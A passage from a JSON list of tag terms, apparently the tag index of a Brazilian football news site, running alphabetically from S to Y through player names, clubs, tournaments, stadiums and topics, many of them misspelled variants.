Federal"},{"term":"Supremo Tribunal de Justiça"},{"term":"Surf Cup International"},{"term":"Surpresa"},{"term":"Suspensa"},{"term":"Suspenso"},{"term":"Suspenção"},{"term":"Susspensão"},{"term":"Susto"},{"term":"Suwon"},{"term":"Suwon FC"},{"term":"Suyb-20"},{"term":"Suzana Agostini"},{"term":"Suzane Pires"},{"term":"Suzanão"},{"term":"Suzuki Arena"},{"term":"Suíla"},{"term":"Sven-Göran Eriksson"},{"term":"Swiss League"},{"term":"Sydney FC"},{"term":"Sylla Moustapha"},{"term":"Sylvain Wiltord"},{"term":"Sylvio Ruiz"},{"term":"Szymon Marciniak"},{"term":"Sánchez"},{"term":"Sándor Puhl"},{"term":"São  José dos Campos"},{"term":"São  Paulo"},{"term":"São Bento de Marília"},{"term":"São Bento-SC"},{"term":"São Bernardo do Campo."},{"term":"São Bernardo do Campo"},{"term":"São Caetano EC"},{"term":"São Caetano do Cuiabá"},{"term":"São Carlense"},{"term":"São Cetano"},{"term":"São Cristóvão FC"},{"term":"São José Cup"},{"term":"São José dos Campos FC"},{"term":"São José dos Campos."},{"term":"São José-AM"},{"term":"São João Del Rey"},{"term":"São Lorenço da Mata"},{"term":"São Louenço da Mata"},{"term":"São Luiz."},{"term":"São Luís"},{"term":"São Paulo FC Tricolor"},{"term":"São PauloFC"},{"term":"São Tomé e Príncipe"},{"term":"São Vicente Academia de Futebol"},{"term":"Sãop Paulo"},{"term":"São Caetano do Sul"},{"term":"São Paulo"},{"term":"Sèrie A2"},{"term":"Século"},{"term":"Séie A-1"},{"term":"Sére B"},{"term":"Sérgio Alves"},{"term":"Sérgio Baresi"},{"term":"Sérgio Basso"},{"term":"Sérgio Echigo"},{"term":"Sérgio João"},{"term":"Sérgio Luiz"},{"term":"Sérgio Mallandro"},{"term":"Sérgio Ornelas Schlicht"},{"term":"Sérgio Santos"},{"term":"Sérgio Santos Rodrigues"},{"term":"Sérgio Tanaka"},{"term":"Série  A1"},{"term":"Série A-2 2020"},{"term":"Série A-3 2020"},{"term":"Série A1 Série A2"},{"term":"Série B-1"},{"term":"Série B-1A"},{"term":"Série B1-A"},{"term":"Série B1A"},{"term":"Série C 2019"},{"term":"Série C1"},{"term":"Série Invicta"},{"term":"Série Sul"},{"term":"SérieA1"},{"term":"Séries"},{"term":"Série D"},{"term":"Sérvio"},{"term":"Sétimo"},{"term":"Sétimo Dia"},{"term":"Sílvio Criciúma"},{"term":"Síria"},{"term":"Sócio"},{"term":"Sórin"},{"term":"TAC"},{"term":"TCC"},{"term":"TFF 1. Lig"},{"term":"TH3 Asessoria Esportiva"},{"term":"TJ-RJ"},{"term":"TJD-AM"},{"term":"TJD-AP"},{"term":"TJD-CE"},{"term":"TJD-MG"},{"term":"TJD-PA"},{"term":"TJD-PE"},{"term":"TJD-PR"},{"term":"TJD-RS"},{"term":"TJD-TO"},{"term":"TJDF-CE"},{"term":"TJSP"},{"term":"TRT"},{"term":"TST"},{"term":"TUP"},{"term":"TV Aberta"},{"term":"TV Cultura"},{"term":"TV Fechada"},{"term":"TV Litoral"},{"term":"TV Rio"},{"term":"TV Tupi"},{"term":"TV Walter Abraão"},{"term":"Tabela Completa"},{"term":"Tabela Nova"},{"term":"Tabus"},{"term":"Tacconi"},{"term":"Tadjiquistão"},{"term":"Taguatinga"},{"term":"Tahirys dos Santos"},{"term":"Tailson"},{"term":"Taino"},{"term":"Taison"},{"term":"Taissinha"},{"term":"Taiti"},{"term":"Taito"},{"term":"Takagawa Gakuen"},{"term":"Taladro"},{"term":"Talca"},{"term":"Taleban"},{"term":"Talen Energy Stadium"},{"term":"Talento"},{"term":"Tales Leonardo"},{"term":"Talibã"},{"term":"Talita Ferreira"},{"term":"Talleres de Remédios de Escalada"},{"term":"Tampa"},{"term":"Tanju Çolak"},{"term":"Tanos"},{"term":"Tanque da Serra"},{"term":"Taquarussú-TO"},{"term":"Tarde de Autógrafos"},{"term":"Tarso"},{"term":"Tartá"},{"term":"Tata"},{"term":"Tata Brown"},{"term":"Tata Martino"},{"term":"Tatacante"},{"term":"Tatiane Sacilotti"},{"term":"Tatinha"},{"term":"Tatuagem"},{"term":"Tatá"},{"term":"Tatá Baiano"},{"term":"Taubaté EC"},{"term":"Tauro FC"},{"term":"Tauá Partners"},{"term":"Tauã Antunes"},{"term":"Tavison"},{"term":"Taxação"},{"term":"Taygor Gaúcho"},{"term":"Taça APEA"},{"term":"Taça Barcímio Sicupira"},{"term":"Taça CBF"},{"term":"Taça Cidade Maravilhosa"},{"term":"Taça Cidade de Florença"},{"term":"Taça Cidade do Paulista de Futebol Feminino"},{"term":"Taça Deputado Doutor Adauto José de Melo"},{"term":"Taça Estado de São Paulo"},{"term":"Taça Farroupilha"},{"term":"Taça Federação Paranaense de Futebol"},{"term":"Taça Guaporé"},{"term":"Taça Mané Garricha"},{"term":"Taça Mané Garrincha"},{"term":"Taça Maracanã"},{"term":"Taça Mineira"},{"term":"Taça O'Higgins"},{"term":"Taça Paraná de Verão"},{"term":"Taça Roberto Gomes Pedrosa Internacional"},{"term":"Taça Stanley Rous"},{"term":"Taça Valdemar Caracas"},{"term":"Taça da Liga CTT"},{"term":"Taça das Bolinhas"},{"term":"Taça das Nações da Oceânia"},{"term":"Taça de Ouro"},{"term":"Taça do Atlântico"},{"term":"Taça dos Invictos"},{"term":"Taílson"},{"term":"Tcheury"},{"term":"Tchô"},{"term":"Team of the Year"},{"term":"Tecão"},{"term":"Ted Lasso"},{"term":"Tefinha"},{"term":"Tegevajaro Miyazaki"},{"term":"Teinadores"},{"term":"Tela"},{"term":"Tele Catch"},{"term":"Telebã"},{"term":"Teleco"},{"term":"Telefone Celular"},{"term":"Telê Santana: Meio Século de Futebol Arte"},{"term":"Temporal"},{"term":"Tempos Modernos"},{"term":"Tennessee"},{"term":"Tentativa de Assassinato"},{"term":"Tentativa de Homicídio"},{"term":"Terceira Camisa"},{"term":"Terceiro Dia"},{"term":"Terceiro Escalão"},{"term":"Terceiro Lugar."},{"term":"Terceiro Título"},{"term":"Terceiro WO"},{"term":"Tercera División"},{"term":"Teresina EC"},{"term":"Terra do Fogo"},{"term":"Terreno"},{"term":"Terry Venables"},{"term":"Tersana"},{"term":"Terto"},{"term":"Tesourinha"},{"term":"Testagem"},{"term":"Teste de Idade"},{"term":"Teuta"},{"term":"Texto"},{"term":"Teófillo Cubillas"},{"term":"Teófilo Cubillas"},{"term":"Teófilo Otoni"},{"term":"Thais Helena"},{"term":"Thales Campanati"},{"term":"Thales Oleque"},{"term":"Thalles Martoso"},{"term":"Thawann Kayke"},{"term":"Thayla Sousa"},{"term":"Thays Santos"},{"term":"Thaís Conzo"},{"term":"Thaís Lemos"},{"term":"The Damned United"},{"term":"The English Game"},{"term":"The Next Generation Trophy"},{"term":"The Villages"},{"term":"The X Factor Brasil"},{"term":"Theodore Whitmore"},{"term":"Thiago  Silva"},{"term":"Thiago Augusto"},{"term":"Thiago Bispo"},{"term":"Thiago Borbas"},{"term":"Thiago Braga"},{"term":"Thiago Carleto"},{"term":"Thiago Dehon"},{"term":"Thiago Duarte Peixoto"},{"term":"Thiago Duchatsch"},{"term":"Thiago Elias"},{"term":"Thiago Falango"},{"term":"Thiago Fernandes"},{"term":"Thiago Goes"},{"term":"Thiago Leite"},{"term":"Thiago Lenza"},{"term":"Thiago Marabá"},{"term":"Thiago Morais"},{"term":"Thiago Nunes"},{"term":"Thiago Pereira"},{"term":"Thiago Piraju"},{"term":"Thiago Primão"},{"term":"Thiago Real"},{"term":"Thiago Santos"},{"term":"Thiago Vasconcelos"},{"term":"Thienry Henry"},{"term":"Thierry Henry"},{"term":"Thinking Football Summit"},{"term":"Thomas Agustin"},{"term":"Thomas Augustin"},{"term":"Thomas Gravesen"},{"term":"Thomas Hassler"},{"term":"Thomas Linke"},{"term":"Thomas Mavros"},{"term":"Thomas N'Kono"},{"term":"Thoran Rodrigues"},{"term":"Tiago"},{"term":"Tiago Azulão"},{"term":"Tiago Leifert"},{"term":"Tiago Leonço"},{"term":"Tiago Lopes"},{"term":"Tiago Silveira Cardoso"},{"term":"Tiago de Leonço"},{"term":"Tiamo Hirakata"},{"term":"Tibagi"},{"term":"Tico"},{"term":"Tico Mineiro"},{"term":"Tico Santana"},{"term":"Tietê"},{"term":"Tige"},{"term":"Tiger"},{"term":"Tigre da PM"},{"term":"Tigre da Vargas"},{"term":"Tigre de Americana - Uma Paixão Centenária"},{"term":"Tigre de Atenas"},{"term":"Tigre de Concreto"},{"term":"Tigre do  Vale"},{"term":"Tigre do Bale"},{"term":"Tigrek"},{"term":"Tigres FC"},{"term":"Tigres Meza"},{"term":"Tigres-MEX"},{"term":"Tigresas"},{"term":"Tigresas do Cerrado"},{"term":"Tigresas do Serrado"},{"term":"Tigris Mystic"},{"term":"Tim Maia"},{"term":"Timbi"},{"term":"Timbu Final"},{"term":"Time Ideal"},{"term":"Time Macho"},{"term":"Time da Década"},{"term":"Time da Raça"},{"term":"Time de Avaliação"},{"term":"Times Alternativos"},{"term":"Times Brasileiros"},{"term":"Times Canadenses"},{"term":"Times Catarinenses"},{"term":"Times Pequenos"},{"term":"Timmão"},{"term":"Timon-MA"},{"term":"Timor-Leste"},{"term":"Timorense"},{"term":"Tio Chico"},{"term":"Tiquinho Soares"},{"term":"Tiradentes-CE"},{"term":"Tiradentes-PA"},{"term":"Tirol Cefat"},{"term":"Tiros"},{"term":"Tiroteio"},{"term":"Titto"},{"term":"Titulares"},{"term":"Tive"},{"term":"Tobinha"},{"term":"Toca do Leão"},{"term":"Tocantinense EC"},{"term":"Tocantinópólis EC"},{"term":"Tochigi"},{"term":"Tochigi City FC"},{"term":"Todo Dia é 4 de Novembro"},{"term":"Todos Querem Colo-Colo"},{"term":"Todos os Tempos"},{"term":"Toffees"},{"term":"Toimão"},{"term":"Tokyo 2020"},{"term":"Tokyo FC"},{"term":"Toldo"},{"term":"Toledo"},{"term":"Toledo 1983"},{"term":"Toluca FC"},{"term":"Tom Lockyer"},{"term":"Tomas Bastos"},{"term":"Tombamento"},{"term":"Tombense FC"},{"term":"Tombos"},{"term":"Tomás Andrade"},{"term":"Tomáš Rosický"},{"term":"Tomão"},{"term":"Tonhão"},{"term":"Toni Kross"},{"term":"Tonico Guerreiro"},{"term":"Tonicão"},{"term":"Toninho"},{"term":"Toninho Guerreiro"},{"term":"Toninho II"},{"term":"Tonnerrre Yanoundé"},{"term":"Tonrneio de Algarve"},{"term":"Tony Batista"},{"term":"Tony Bloom"},{"term":"Tony Lourenço"},{"term":"Tony Meneses"},{"term":"Top 3"},{"term":"Torcida Jovem do Flamengo"},{"term":"Torino FC Brasil"},{"term":"Torneio Benfica Campus Brasil"},{"term":"Torneio Bicentenário da Austrália"},{"term":"Torneio Brasil-Itália"},{"term":"Torneio Hexagonal do Chile"},{"term":"Torneio Início"},{"term":"Torneio José Maria Marin"},{"term":"Torneio Laudo Natel"},{"term":"Torneio Mitad del Mundo"},{"term":"Torneio Nacional"},{"term":"Torneio Preparatório"},{"term":"Torneio Rio São Paulo"},{"term":"Torneio Rio-São Paul"},{"term":"Torneio Roberto Gomes Pedrosa"},{"term":"Torneio Transatlântico"},{"term":"Torneio de Consolação"},{"term":"Torneio de Desenvolvimento"},{"term":"Torneio de Maceió"},{"term":"Torneio de Valência"},{"term":"Torneio do Algarve"},{"term":"Tornozeleira Eletrônica"},{"term":"Toro"},{"term":"Toronto FC"},{"term":"Toros Neza"},{"term":"Torquay"},{"term":"Torsten Frings"},{"term":"Toró"},{"term":"Toshi"},{"term":"Tottenham Hotspurs"},{"term":"Totti"},{"term":"Toulouse"},{"term":"Touradas em Madri"},{"term":"Tourinho"},{"term":"Touro Loko"},{"term":"Tourão"},{"term":"Towa Fudosan"},{"term":"Toyota Park"},{"term":"Toyota Stadium"},{"term":"Tozzi"},{"term":"Trabalhista"},{"term":"Tragédia de Hillsborough"},{"term":"Tragédia de Hillsbrough"},{"term":"Traição"},{"term":"Transamérica Curitiba"},{"term":"Transações"},{"term":"Transição"},{"term":"Transporte"},{"term":"Trapattoni"},{"term":"Tratado da Diversidade"},{"term":"Trauco"},{"term":"Trave"},{"term":"Tre Penne"},{"term":"Treianador"},{"term":"Treinado"},{"term":"Treinador Mental"},{"term":"Treinador de Goleiro"},{"term":"Treinadores Estrangeiros"},{"term":"Treinadores Portugueses"},{"term":"Treinamento Individualizado"},{"term":"Treinaodr"},{"term":"Treino Aberto"},{"term":"Trelléz"},{"term":"Trem Bala"},{"term":"Trem Verde"},{"term":"Trend Editora"},{"term":"Tri"},{"term":"Tri-Mundial"},{"term":"Triangular Garrincha Eterno"},{"term":"Triangular da Morte"},{"term":"Tribunal Arbitral do Esporte"},{"term":"Tribunal Superior do Trabalho"},{"term":"Tribunal de Justiça"},{"term":"Tributação"},{"term":"Tricampeã"},{"term":"Tricolor Mafrense"},{"term":"Tricolor Maringaense"},{"term":"Tricolor Palmeirense"},{"term":"Tricolor Paranaense"},{"term":"Tricolor Sertanejo"},{"term":"Tricolor da Mecejana"},{"term":"Tricolor da Serra"},{"term":"Tricolor da Vila"},{"term":"Tricolor das Larangeiras"},{"term":"Tricolordo Pici"},{"term":"Tricoor"},{"term":"Tricordiano"},{"term":"Trifili"},{"term":"Triguinho"},{"term":"Trilogia"},{"term":"Triocolor Paulista"},{"term":"Triângular"},{"term":"Trocedores"},{"term":"Troféu Interior"},{"term":"Troféu Jorge Madeira"},{"term":"Troféu Nordeste"},{"term":"Troféu Ramón de Carranza"},{"term":"Troféu Roberto Dinamite"},{"term":"Troféu dos Campeões"},{"term":"Trovão"},{"term":"True Bangkok"},{"term":"Truque"},{"term":"Tráfico"},{"term":"Tráfico Internacional"},{"term":"Tráfico de Órgãos"},{"term":"Trânsito"},{"term":"Três Atos"},{"term":"Três Sedes"},{"term":"Tsarsko Selo"},{"term":"Tubarão-SC"},{"term":"Tuca Ferretti"},{"term":"Tucumán"},{"term":"Tufa"},{"term":"Tulio"},{"term":"Tunad"},{"term":"Tupan"},{"term":"Tupanzinho"},{"term":"Tupy de Jussara"},{"term":"Turco"},{"term":"Turco Mohamed"},{"term":"Turkish Super League"},{"term":"Turma da Mônica"},{"term":"Tutti"},{"term":"Twente FC"},{"term":"Twitch"},{"term":"Twitter"},{"term":"Tápia"},{"term":"Tânger"},{"term":"Técnicos"},{"term":"Télvio"},{"term":"Télvio Furacão"},{"term":"Tércio"},{"term":"Tênis"},{"term":"Título Honorífico"},{"term":"Títulos Seguidos"},{"term":"Tóqui"},{"term":"Tóqui0 2020"},{"term":"Tóvão"},{"term":"Túlio"},{"term":"Túlio Tanaka"},{"term":"UAE Divison One"},{"term":"UAE Liga Pro"},{"term":"UAE President Cup"},{"term":"UCV"},{"term":"UD Oliveirense"},{"term":"UE Costa Brava B"},{"term":"UECL"},{"term":"UOL"},{"term":"UPSL MX"},{"term":"URS"},{"term":"URSS"},{"term":"US Cremonese"},{"term":"US Lecce"},{"term":"US Pistoiese"},{"term":"US Salernitana"},{"term":"US Soccer"},{"term":"USL League"},{"term":"USL Pro League Two"},{"term":"USM Alger"},{"term":"USR"},{"term":"Uber"},{"term":"Uberaba"},{"term":"Ubirajara Veiga"},{"term":"Ubirajara de Holanda Cavalcante"},{"term":"Uche Okafor"},{"term":"Uddevalla"},{"term":"Udson"},{"term":"Ugarte"},{"term":"Uhlsport"},{"term":"Uinatan"},{"term":"Uirapuru FC"},{"term":"Ulises de la Cruz"},{"term":"Ulisses"},{"term":"Ultras"},{"term":"Um Jogo"},{"term":"Um Sonho Brasileiro"},{"term":"Uma Incrível Aventura"},{"term":"Uma Partida de Futebol"},{"term":"Uma Semana"},{"term":"Umbria"},{"term":"Unai Emery"},{"term":"Unai Simon"},{"term":"Unaí"},{"term":"Uni Souza"},{"term":"Uniclinic"},{"term":"Unidos da Ponte"},{"term":"Unidos da Tijuca"},{"term":"Unidos da Vila"},{"term":"Unidos dos Morros"},{"term":"Union Berlin"},{"term":"Union SG"},{"term":"Union St-Gillois"},{"term":"Union St-Gilloise"},{"term":"Unirea Alba"},{"term":"United IK"},{"term":"Universidad Catolica"},{"term":"Universidad de Concepción"},{"term":"Universidade do Futebol"},{"term":"Universitario do Panamá"},{"term":"Univrsidad César Vallejo"},{"term":"União ABC"},{"term":"União Desportiva Alagoana"},{"term":"União Desportiva Santarém"},{"term":"União Desportivo Santarém"},{"term":"União Europeia"},{"term":"União Iacanga"},{"term":"União Leiria"},{"term":"União Palmas"},{"term":"União Pelo Santos"},{"term":"União Rondonólis"},{"term":"União Suzano EC"},{"term":"União São João de Araras"},{"term":"União da Lapa"},{"term":"União de Natal"},{"term":"União do Vale"},{"term":"União-RN"},{"term":"União Suzano AC"},{"term":"Unión Santa Fé"},{"term":"Unión de La Calera"},{"term":"Unión madalegna"},{"term":"Uno\u0026Verso"},{"term":"Urartu"},{"term":"Urgência"},{"term":"Uribe"},{"term":"Urina"},{"term":"Uruaçu FC"},{"term":"Usain Bolt"},{"term":"Uwe Seeler"},{"term":"Uzbekistan Super League"},{"term":"V-Liga"},{"term":"V.League"},{"term":"VAR à distância"},{"term":"VF4 FC"},{"term":"VVV Venlo"},{"term":"Vaca Diez"},{"term":"Vagnaldo Souza"},{"term":"Vagner"},{"term":"Vagner Benazzi"},{"term":"Vagner Lopes"},{"term":"Vagner Manicini"},{"term":"Vagner Silva"},{"term":"Vaguinho"},{"term":"Vai Corinthians"},{"term":"Vai Guarulhos"},{"term":"Vai e Volta"},{"term":"Vaias"},{"term":"Val"},{"term":"Val Pilar"},{"term":"Valdeci Moreira"},{"term":"Valdinar Rodrigues de Jesus"},{"term":"Valdir Birigui"},{"term":"Valdir Henrique"},{"term":"Valdir Teixeira"},{"term":"Valdir de Morais"},{"term":"Valdomiro"},{"term":"Valdomiro Soares"},{"term":"Vale do Ribeira"},{"term":"Valencia da Venezuela"},{"term":"Valentino Mazzola"},{"term":"Valeriodoce EC"},{"term":"Valery Karpin"},{"term":"Valeska"},{"term":"Valeska Bebê"},{"term":"Valetta FC"},{"term":"Valle del Cauca"},{"term":"Valletta"},{"term":"Valmir Ismael"},{"term":"Valor"},{"term":"Valorização"},{"term":"Valparaísp"},{"term":"Valério"},{"term":"Van Basten"},{"term":"Vander"},{"term":"Vanderlei Paiva"},{"term":"Vandir"},{"term":"Vanilson Lima"},{"term":"Vanuatu"},{"term":"Varanda Futebol Debate"},{"term":"Varbergs BoIS"},{"term":"Varbergs BolS"},{"term":"Varginha"},{"term":"Varoli"},{"term":"Varsity"},{"term":"Varzim"},{"term":"Vasalund IF"},{"term":"Vasco Oliveira"},{"term":"Vasco de Gama"},{"term":"Vasconcelos"},{"term":"Vastinho"},{"term":"Vavilson Santos"},{"term":"Vazio"},{"term":"Vega Sports"},{"term":"Veikkusliiga"},{"term":"Vejle BK"},{"term":"Vejle Boldklub"},{"term":"Velodróme"},{"term":"Vencedores"},{"term":"Vendsyssel FF"},{"term":"Venezuelana"},{"term":"Venezuelano"},{"term":"Venezula"},{"term":"Ventania"},{"term":"Ventos Uivantes"},{"term":"Vera Cruz"},{"term":"Veraguas"},{"term":"Veranópolis"},{"term":"Veranópolis EC"},{"term":"Verba"},{"term":"Verba Bloqueada"},{"term":"Verd et Blanc"},{"term":"Verdaloga"},{"term":"Verdalogas"},{"term":"Verdao"},{"term":"Verdiblancos"},{"term":"Verdolagas"},{"term":"Verdy Kawasaki"},{"term":"Verdy Tokyo"},{"term":"Verdão da Vila Universitária"},{"term":"Verdão de Araras"},{"term":"Verdão de Mucajaí"},{"term":"Vereda Tropical"},{"term":"Vergonha"},{"term":"Vermelhinha"},{"term":"Vert et Blanc"},{"term":"Verão de 92"},{"term":"Vestimenta"},{"term":"Vestiário"},{"term":"Vi Amaral"},{"term":"Vice Campeão"},{"term":"Vice Presidente"},{"term":"Vice-Artilheiro"},{"term":"Vice-Governador"},{"term":"Vicente"},{"term":"Vicente Farache"},{"term":"Vicenza Calcio"},{"term":"Vices"},{"term":"Victor Aristzábal"},{"term":"Victor Arthur"},{"term":"Victor Bessa"},{"term":"Victor Brasil"},{"term":"Victor Clemente"},{"term":"Victor Diogo"},{"term":"Victor Ferraz"},{"term":"Victor Gabriel"},{"term":"Victor Gabriel Sena"},{"term":"Victor Gualberto"},{"term":"Victor Jesus"},{"term":"Victor Manoel"},{"term":"Victor Melo"},{"term":"Victor Neves"},{"term":"Victor Raposo"},{"term":"Victor Rodrigues"},{"term":"Victor Salinas"},{"term":"Victor Sallinas"},{"term":"Victor Souza"},{"term":"Victoriano Arenas"},{"term":"Victor´Sá"},{"term":"Vidal"},{"term":"Videogame"},{"term":"Viena"},{"term":"Vigia"},{"term":"Vikni Romão"},{"term":"Vila Belmiro Santos"},{"term":"Vila Bemiro"},{"term":"Vila Nova-GO"},{"term":"Vila Olímpica Elzir Cabral"},{"term":"Vila Operária"},{"term":"Vila Belmiro"},{"term":"Villa Real"},{"term":"Villa Teresa"},{"term":"Villamayor"},{"term":"Villans"},{"term":"Villareal CF"},{"term":"Villarreal CF"},{"term":"Vilma"},{"term":"Viloco"},{"term":"Vincenzo Montella"},{"term":"Vincios Andrade"},{"term":"Vincius Baraciolli"},{"term":"Vinheta"},{"term":"Vinhetas"},{"term":"Vini Felício"},{"term":"Vini Jr."},{"term":"Vini Júnior"},{"term":"Vinicios"},{"term":"Vinicios Tiziu"},{"term":"Vinicius"},{"term":"Vinicius Bergantim"},{"term":"Vinicius Carneiro"},{"term":"Vinicius Costa Lopes"},{"term":"Vinicius Cruz"},{"term":"Vinicius Eutrópio"},{"term":"Vinicius Fabri"},{"term":"Vinicius Felicio"},{"term":"Vinicius Felício"},{"term":"Vinicius Kiss"},{"term":"Vinicius Oliveira"},{"term":"Vinicius Pelogia"},{"term":"Vinicius Pontes"},{"term":"Vinicius Reis"},{"term":"Vinicius Santana"},{"term":"Vinicus Bergantin"},{"term":"Viniegra"},{"term":"Vinícius Baracioli"},{"term":"Vinícius Barba"},{"term":"Vinícius Boff"},{"term":"Vinícius Dias"},{"term":"Vinícius Dornelles"},{"term":"Vinícius Fininho"},{"term":"Vinícius Henrique Corsini"},{"term":"Vinícius Jr"},{"term":"Vinícius Leandro"},{"term":"Vinícius Munhoz"},{"term":"Vinícius Popó"},{"term":"Vinícius Poz"},{"term":"Vinícius Reis"},{"term":"Vinícius Rodrigues"},{"term":"Vinícius Santana"},{"term":"Vinícius Souza"},{"term":"Violette AC"},{"term":"Violino"},{"term":"Violência Doméstica"},{"term":"Violência entre torcidas"},{"term":"Viper"},{"term":"Viradas"},{"term":"Virose"},{"term":"Virsliga"},{"term":"Virtual"},{"term":"Virtual XI"},{"term":"Visitantes"},{"term":"Visitas"},{"term":"Vissel Kobe"},{"term":"Vistos Negados"},{"term":"Visão"},{"term":"Visão Celeste"},{"term":"Vitalii Sapylo"},{"term":"Vitesse"},{"term":"Vitor"},{"term":"Vitor Baía"},{"term":"Vitor Braga"},{"term":"Vitor Ferazin"},{"term":"Vitor Ferezin"},{"term":"Vitor Ferreira"},{"term":"Vitor Ferrite"},{"term":"Vitor Gaúcho"},{"term":"Vitor Jr"},{"term":"Vitor Junior"},{"term":"Vitor Júnior"},{"term":"Vitor Lima"},{"term":"Vitor Lucena"},{"term":"Vitor Neves"},{"term":"Vitor Novais"},{"term":"Vitor Prada"},{"term":"Vitor Ricardo"},{"term":"Vitoria"},{"term":"Vitória Cup"},{"term":"Vitória de Guimarães B"},{"term":"Vivaldão"},{"term":"Vivinho"},{"term":"Viçosense"},{"term":"Viña de Mar"},{"term":"Viúva"},{"term":"Vladimir Britcha"},{"term":"Vlamiera FC"},{"term":"Vocalista"},{"term":"Vojvoda"},{"term":"Volantes"},{"term":"Volanyte"},{"term":"Volksparkstadion"},{"term":"Volta Por Cima"},{"term":"Volta Redona"},{"term":"Voluntários"},{"term":"Voo da Muamba"},{"term":"Vote"},{"term":"Votoraty"},{"term":"Votoraty FC"},{"term":"Vovozão"},{"term":"Vragel"},{"term":"Vujadin Boškov"},{"term":"Vágner Bacharel"},{"term":"Vágner Benazzi"},{"term":"Vágner Mancini"},{"term":"Vágner Tegi"},{"term":"Váldson"},{"term":"Vânder Luís"},{"term":"Vålerenga Fotball"},{"term":"Vélez Sarsfiled"},{"term":"Véspera"},{"term":"Víctor Hugo"},{"term":"Víctor Ugarte"},{"term":"Vídeo-Game"},{"term":"Vídeos"},{"term":"Vínculo"},{"term":"Vítor"},{"term":"Vôlei"},{"term":"WK League"},{"term":"WWE"},{"term":"Waasland-Beveren"},{"term":"Waford"},{"term":"Wagner Basílio"},{"term":"Wagner Diniz"},{"term":"Wagner Rivera"},{"term":"Waguininho"},{"term":"Walace Lima"},{"term":"Waldemar Fiúme"},{"term":"Waldemar Pires"},{"term":"Waldemar Victorino"},{"term":"Waldir Cardoso Lêbrego"},{"term":"Walid Regragui"},{"term":"Walison Maia"},{"term":"Walisson Nem"},{"term":"Wallace Gomes"},{"term":"Wallace Pernambucano"},{"term":"Wallace Silva"},{"term":"Wallacy"},{"term":"Wallacy Vitor"},{"term":"Walt Disney"},{"term":"Walter Abrahão"},{"term":"Walter Casagrande"},{"term":"Walter Domínguez"},{"term":"Walter Ibañez"},{"term":"Walter Montillo"},{"term":"Walter Paneque Neto"},{"term":"Walter Samuel"},{"term":"Walter Zenga"},{"term":"Walter Zum-Zum"},{"term":"Wamberto"},{"term":"Wanchope"},{"term":"Wanderers FC Artigas"},{"term":"Wanderers FC Londres"},{"term":"Wanderers Grounds"},{"term":"Wanderson"},{"term":"Wanderson de Paula Sabino"},{"term":"Wandinho"},{"term":"Wandson"},{"term":"Warley Jr"},{"term":"Warley Jr."},{"term":"Warlison Coutinho"},{"term":"Warner Discovery"},{"term":"Waschington"},{"term":"Watford"},{"term":"WebTV"},{"term":"Weberty Cruz"},{"term":"Weberty Silva"},{"term":"Webinar"},{"term":"Weligton Oliveira"},{"term":"Welington"},{"term":"Welinton Silva"},{"term":"Welinton Torrão"},{"term":"Wellington Alves"},{"term":"Wellington Dias"},{"term":"Wellington Elias"},{"term":"Wellington Paulista"},{"term":"Wellington Regional Stadium"},{"term":"Wellington Santana"},{"term":"Wellington Simão"},{"term":"Wellinton"},{"term":"Welton Júnior"},{"term":"Wembley Stadium"},{"term":"Wendel Nery"},{"term":"Wendell Lira"},{"term":"Wendell Péricles"},{"term":"Wendrick"},{"term":"Wenger"},{"term":"Werder Bremen. Júnior Baiano"},{"term":"Wescley"},{"term":"Weslen"},{"term":"Wesley Di Maria"},{"term":"Wesley Pomba"},{"term":"Wesley Santos"},{"term":"Weslley Pereira"},{"term":"West Bromwich Albion"},{"term":"Westerloo"},{"term":"Weverton"},{"term":"Whalacy"},{"term":"Whalacy Ermeliano"},{"term":"White City"},{"term":"Whites"},{"term":"Whitmore"},{"term":"Wilber Oliveira"},{"term":"Wilian Lira"},{"term":"Willan Oliveira"},{"term":"Willem II"},{"term":"Willem III"},{"term":"William Alves"},{"term":"William Barbio"},{"term":"William Batista"},{"term":"William Cavalheiro Ribeiro"},{"term":"William Gomes"},{"term":"William Marcílio"},{"term":"William Marílio"},{"term":"William Medina"},{"term":"William Thomas"},{"term":"William Thuram"},{"term":"William de Souza"},{"term":"Williams Bahia"},{"term":"Williams Martínez"},{"term":"Willian Barbosa"},{"term":"Willian Formiga"},{"term":"Willian Machado"},{"term":"Willian Maranhão"},{"term":"Willian Monteiro"},{"term":"Willian Simões"},{"term":"Willy Caballero"},{"term":"Willy Van de Kerkhof"},{"term":"Willyan Barbosa"},{"term":"Wilmar Jordan"},{"term":"Wilsinho"},{"term":"Wilson Buzzone"},{"term":"Wilson Junior"},{"term":"Wilson Matos"},{"term":"Wilson Mattos"},{"term":"Wiltord"},{"term":"Wim Jonk"},{"term":"Wimbledon FC"},{"term":"Winkel Sport B"},{"term":"Wisney"},{"term":"Wladimir Hernandez"},{"term":"Wladimir Matos"},{"term":"Wladimir Mattos"},{"term":"Wolves"},{"term":"Women's Champions League"},{"term":"World Poker Tour"},{"term":"World Sports Photography Awards"},{"term":"Wrexham FC"},{"term":"Wuhan FC"},{"term":"Wydad"},{"term":"XPEX Soccer"},{"term":"XV Uber"},{"term":"XV de Indaiatuba"},{"term":"XV de Piraciaba"},{"term":"XV de Piracicaba Copa Paulista"},{"term":"Xabi Alonso"},{"term":"Xadrez"},{"term":"Xande"},{"term":"Xandy"},{"term":"Xanxerê"},{"term":"Xavi"},{"term":"Xavier"},{"term":"Xeneizies"},{"term":"Xenofobia"},{"term":"Xeque"},{"term":"Xi Măng Hải Phòng"},{"term":"Xilú"},{"term":"Yago"},{"term":"Yago Moura"},{"term":"Yago Pikachu"},{"term":"Yamada"},{"term":"Yamila Rodríguez"},{"term":"Yan Feres"},{"term":"Yan Henrique"},{"term":"Yan Lukinhas"},{"term":"Yan Mosquera"},{"term":"Yanina Gaitan"},{"term":"Yanina Gaitán"},{"term":"Yann Rolim"},{"term":"Yaya"},{"term":"Yaya Banhoro"},{"term":"Yaya Sanogo"},{"term":"Yeferson Quintana"},{"term":"Ygor"},{"term":"Ygor Oliveira"},{"term":"Ykkönen"},{"term":"Ymer Abili"},{"term":"Yobo Gomez"},{"term":"Yohan Marcellus"},{"term":"Yokohama F Marinos"},{"term":"Yokohama FC"},{"term":"Yokohama Flügels"},{"term":"Yoshikatsu Kawaguchi"},{"term":"Young"},{"term":"Young Moraes"},{"term":"Youri Djorkaeff"},{"term":"Ypiranga de Erechim Ypiranga FC"},{"term":"Ypiranga-AP"},{"term":"Ypiranga-SP"},{"term":"Ypirianga de Erechim"},{"term":"Ytalo"},{"term":"Ytalo Daniel"},{"term":"Yuan"},{"term":"Yunnan Yukun FC"},{"term":"Yuracán de Itajubá"},{"term":"Yuri Fazollo de 